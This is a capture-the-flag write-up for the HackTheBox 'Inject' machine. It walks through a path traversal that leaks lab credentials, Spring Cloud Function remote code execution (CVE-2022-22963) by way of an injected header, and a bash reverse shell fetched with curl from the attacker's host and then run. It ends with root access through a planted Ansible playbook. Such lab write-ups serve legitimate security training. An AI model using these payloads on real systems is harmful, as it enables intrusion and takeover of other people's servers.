HackTheBox - Inject
After a really long gap, I have restarted my learning for OSCP. i have chosen an easy box for this. The box is named inject on hackthebox.
Adding the machine IP to /etc/hosts and naming it inject.htb .
Enumeration
Nmap
Starting nmap scan.
1
2
3
4
5
6
7
8
9
10
11
12
$ sudo nmap -p- -T5 inject.htb
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-04 06:17 EDT
Warning: 10.10.11.204 giving up on port because retransmission cap hit (2).
Stats: 0:00:12 elapsed; 0 hosts completed (1 up), 1 undergoing
Nmap scan report for inject.htb (10.10.11.204)
Host is up (0.054s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
5365/tcp filtered unknown
8080/tcp open http-proxy
38229/tcp filtered unknown
Running version scan on the above found ports.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ sudo nmap -p22,5365,8080,38229 -sV inject.htb
[sudo] password for kali:
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-04 07:36 EDT
Nmap scan report for inject.htb (10.10.11.204)
Host is up (0.056s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
5365/tcp closed unknown
8080/tcp open nagios-nsca Nagios NSCA
38229/tcp closed unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.22 seconds
Port 8080 seems to be running a service. Let us browse to http://inject.htb:8080 and check if we can see something.
Gobuster
There is a web app running on port 8080. I have triggered Gobuster to see if we can hit any paths on this webapp.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
$ gobuster dir -u http://inject.htb:8080 -w ~/Github/SecLists/Discovery/Web-Content/directory-list-2.3-small.txt
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://inject.htb:8080
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /home/kali/Github/SecLists/Discovery/Web-Content/directory-list-2.3-small.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Timeout: 10s
===============================================================
2023/07/04 08:17:01 Starting gobuster in directory enumeration mode
===============================================================
/register (Status: 200) [Size: 5654]
/blogs (Status: 200) [Size: 5371]
/upload (Status: 200) [Size: 1857]
/environment (Status: 500) [Size: 712]
/error (Status: 500) [Size: 106]
/release_notes (Status: 200) [Size: 1086]
/http%3A%2F%2Fwww (Status: 400) [Size: 435]
/show_image (Status: 400) [Size: 194]
/http%3A%2F%2Fyoutube (Status: 400) [Size: 435]
/http%3A%2F%2Fblogs (Status: 400) [Size: 435]
/http%3A%2F%2Fblog (Status: 400) [Size: 435]
/**http%3A%2F%2Fwww (Status: 400) [Size: 435]
Progress: 87642 / 87665 (99.97%)
===============================================================
2023/07/04 08:27:42 Finished
===============================================================
The scan and UI clearly state that there is upload functionality.
Burpsuite
Here, the functionality is, we can upload any image and view it in browser. it does not accept any other file type other than images. clicking on view your image button will open a new tab and display the image. I have captured this request in burpsuite to play around.
The request is being sent to /show_image and img parameter value is the image file to be displayed. i will replace image file value and check if it is vulnerable to Path Traversal.
img=.. and the response is the files and directories present at the current working directory of server
img=… and the response is an error, which displayed the current working directory path.
So we have a Path traversal bug in our hands. i will traverse through all the files and check if we can find any sensitive information.
 Response for path /home/frank/.m2/settings.xml
Response for path /home/frank/.m2/settings.xml
These creds did not seem to be useful for login using ssh. We can store this information and proceed to traverse more.
 Response for path ../../../pom.xml
Response for path ../../../pom.xml
This response indicates the configuration for spring framework. I’ve copied this file to my local system and ran it through Snyk (you may need to install maven if required). Placing pom.xml in a folder test and running command snyk test will scan the xml file and find any vulnerabilities disclosed for the configuration.
After trying out all the vulns, I’ve found out cve-2022-22963 for our case. You can google it for more on it, lets continue to exploitation. basically, we could execute remote code, if we POST to /functionRouter with having an additional request header like below.
spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("[command]")
Sending the request with required changes. i get below response. 
From the response, it is clear that we are not able to find out if the command is getting executed are not. lets try to ping our local machine. Sending a request to ping our local machine once and using tcpdump to see if we receive a ping.
1
2
3
4
5
6
7
8
9
$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
12:13:39.723703 IP 10.10.11.204 > 10.10.14.31: ICMP echo request, id 2, seq 1, length 64
12:13:39.723740 IP 10.10.14.31 > 10.10.11.204: ICMP echo reply, id 2, seq 1, length 64
^C
2 packets captured
2 packets received by filter
0 packets dropped by kernel
We have received a ping. So it is indeed getting executed.
Foothold
I have tried to use many bash one liner scripts to get a shell, but it just does not work due to special characters in the script below.
bash -i >& /dev/tcp/[ip]/[port] 0>&1
So, i have put the one liner into a file dinesh.sh. and hosted it on my local machine using python with command python -m http.server 1337. Send a request from burp to fetch this file and another request to execute this file. so the header changes as below.
spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("curl x.x.x.x:1337/dinesh.sh -o /tmp/dinesh.sh")
spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("bash /tmp/dinesh.sh")
Since i already had a netcat listener ready on the port mentioned in script, I got a shell as user frank.
Lateral Movement
We have a shell as frank, I have searched and ran Linpeas to find any juicy info. but nothing much found.
From previous information gathering, we had settings.xml related to phil. We can try those creds using su to get a session as phil.
1
2
<username>phil</username>
<password>DocPhillovestoInject123</password>
1
2
$ su - phil
Enter password: DocPhillovestoInject123
We have just upgraded our shell to user phil. we can read user.txt in phil’s folder.
Privilege Escalation
We can improve our current basic shell using python command.
python3 -c 'import pty;pty.spawn("/bin/bash")'
After running Linpeas script, we can find out that there is an ansible playbook file in below path.
$ cat /opt/automation/tasks/playbook_1.yml
1
2
3
4
5
6
7
- hosts: localhost
tasks:
- name: Checking webapp service
ansible.builtin.systemd:
name: webapp
enabled: yes
state: started
If you check the permission on the folder tasks, the group staff has all the permissions to execute the files in this folder. so, we can assume that there is an automated job running all files available in tasks folder. so we can create an ansible playbook in this folder, to read root.txt file.
1
2
3
4
5
6
7
8
$ phil@inject:/opt/automation$ ls -al
total 12
drwxr-xr-x 3 root root 4096 Oct 20 2022 .
drwxr-xr-x 3 root root 4096 Oct 20 2022 ..
drwxrwxr-x 2 root staff 4096 Jul 22 17:34 tasks
$ phil@inject:/opt/automation$ id
uid=1001(phil) gid=1001(phil) groups=1001(phil),50(staff)
1
2
3
4
- hosts: localhost
tasks:
- name: 'read root.txt and save it local'
shell: cat root.txt >> /home/phil/root.txt
Create the above file with code in same folder, as playbook_2.yml. Once the automated job triggers ( wait for 5 minutes) this playbook, we will have the root.txt in /home/phil/root.txt. We could also, copy /bin/bash to our folder,and have a persistent shell with root privileges, with the help of ansible playbook. This completes our machine.
$ cat /home/phil/root.txt